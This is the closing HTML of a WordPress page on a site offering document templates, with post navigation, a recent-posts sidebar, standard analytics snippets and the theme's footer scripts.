		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/tent-name-card-template-word/" rel="prev"><span>Previous post</span> Tent Name Card Template Word</a></div><div class="nav-next"><a href="https://complete.maexproit.com/prince2-lessons-learned-report-template/" rel="next"><span>Next post</span> Prince2 Lessons Learned Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>